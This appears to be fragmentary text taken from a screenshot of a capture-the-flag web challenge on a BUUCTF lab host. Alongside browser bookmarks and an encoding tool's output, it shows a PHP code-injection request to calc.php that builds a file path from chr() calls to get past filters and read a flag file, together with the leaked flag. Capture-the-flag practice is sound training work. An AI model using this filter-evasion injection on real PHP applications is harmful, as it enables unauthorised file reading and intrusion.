 node4.buuoj.cn:25857/calc.php? num=1;var_dump(file(chr(47).chr(102).chr(49).chr(97)
IP
京东商城 火狐官方站点 常用网址 火狐官方站点 Wallless Google 软件管理站点 常用网站 3gstudent Twitter 移动设备上的书签
1array(1) { [0]=> string(43) "flag{40c48233-3638-4a13-82e8-90bcb38a975f} " }
To Quoted Printable
To Table
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Compression
Hashing
Enc
En
U
内容 :
f1agg
Go....
URL :
%66%31%61%67%67
xxx
Hex :
0x6631616767
Asc :
102,49,97,103,103
Md5_16
Md5_32
9fc32deced6caf7f
ba0560a29fc32deced6caf7fd5051d01
Base64 :
ZjFhZ2c=
fuck
Base64解密 :